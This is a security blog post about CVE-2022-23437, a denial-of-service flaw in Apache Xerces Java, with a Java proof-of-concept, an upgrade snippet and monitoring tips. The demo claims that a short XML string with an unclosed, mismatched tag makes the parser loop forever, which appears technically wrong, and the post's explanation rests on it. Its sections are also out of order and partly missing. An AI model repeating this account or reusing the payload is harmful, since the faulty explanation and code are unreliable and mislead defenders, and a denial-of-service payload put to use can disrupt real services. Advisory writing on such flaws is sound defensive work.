
When it comes to building and operating secure applications, especially those handling lots of XML data, even simple-looking flaws can be surprisingly dangerous. One such critical problem is CVE-2022-23437, which affects the popular Apache Xerces Java (XercesJ) XML parser. If you're running XercesJ 2.12.1 or earlier, your service might be vulnerable to resource exhaustion just by parsing a single, specially-crafted XML document.
In this post, we'll break down what this vulnerability is, how it works, show you a simple example, and share tips on how to test and protect your system.
What is CVE-2022-23437?
CVE-2022-23437 is a vulnerability discovered in the way Apache Xerces Java handles certain malformed XML payloads. By feeding the affected parser a carefully constructed XML file, an attacker can cause the parser to get stuck in an infinite loop. This doesn't directly allow code execution, but it does mean the application sits there spinning, often gobbling up CPU resources, which can lead to:
Resource exhaustion: Other services become sluggish.
This is especially dangerous in applications that parse user-supplied XML or process large volumes of documents, such as web services, message brokers, or content management systems.
Who Is Affected?
If your Java app or service uses XercesJ 2.12.1 or any earlier version (including as part of other frameworks), and processes XML from untrusted sources, you are at risk.
How Does the Infinite Loop Happen?
XercesJ contains logic to validate the start and end tags of XML elements. When confronted with an incorrect or maliciously omitted closing tag (or another specific malformed structure), the parser’s internal flow can start repeating endlessly as it waits for a closing token that never comes.
Exploit Example: The Attack in Action
Below is a simple Java code snippet that uses XercesJ to parse a custom XML string, which purposely has malformed content to trigger the flaw.
1. Vulnerable Java XML Parsing Example
import org.apache.xerces.parsers.SAXParser;
import org.xml.sax.InputSource;
import java.io.StringReader;
public class XmlInfiniteLoopDemo {
public static void main(String[] args) throws Exception {
String maliciousXml = "<root><data>Some Data <nested></root>";
SAXParser parser = new SAXParser();
System.out.println("Parsing payload ... (this may hang in vulnerable versions!)");
parser.parse(new InputSource(new StringReader(maliciousXml)));
System.out.println("Parsing completed.");
}
}
Why This Works
The maliciousXml string contains an unclosed <nested> element and mismatched tags. A vulnerable XercesJ parser will get stuck waiting for the </nested> close tag, causing it to loop endlessly.
> Warning: Don't run this on production! It will make the JVM hang.
2. Proof of Lockup
If you run this code with XercesJ 2.12.1 or older, you'll notice that "Parsing completed." never prints—the program gets stuck eating CPU.
References
- CVE Entry - NVD
- Apache XercesJ GitHub Security Advisory
- Project Page: Apache XercesJ
1. Upgrade Immediately
Update your XercesJ dependency to a version *newer* than 2.12.1 as soon as possible. This bug was fixed in version 2.12.2.
In Maven
<dependency>
<groupId>xerces</groupId>
<artifactId>xercesImpl</artifactId>
<version>2.12.2</version>
</dependency>
3. Avoid or Monitor User-Supplied XML
If anyone can upload or submit XML to your apps/services, log and monitor parsing operations for high CPU usage so you can catch an attack quickly.
Final Thoughts
CVE-2022-23437 shows us that even mature and widely-used libraries like Apache Xerces can have serious issues, sometimes triggered by just a few malicious characters. Don't let your apps become easy targets for denial-of-service attacks—update, scan, and be vigilant!
For the latest security fixes, always keep track of Apache XercesJ releases and follow advisories.
Timeline
Published on: 01/24/2022 15:15:00 UTC
Last modified on: 07/25/2022 18:21:00 UTC